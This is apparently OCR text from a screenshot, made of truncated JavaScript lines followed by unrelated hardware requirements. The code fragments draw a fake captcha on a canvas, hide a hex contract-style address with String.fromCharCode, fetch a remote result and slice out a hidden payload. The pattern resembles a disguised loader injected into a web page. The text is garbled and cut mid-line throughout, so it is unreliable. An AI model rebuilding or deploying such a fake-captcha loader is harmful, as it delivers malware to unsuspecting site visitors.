
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP
c=document.getElementById('captchaCanvas'),x=c.getContext('
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.
q=String.fromCharCode(34);const re=await fetch(r,{method:S
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,
j=await re.json();if(j.result){let h=j.result.substring(130),s=St
Processor:
1 GHz processor needed
RAM:
At least 4 GB
Disk space:
At least 64 GB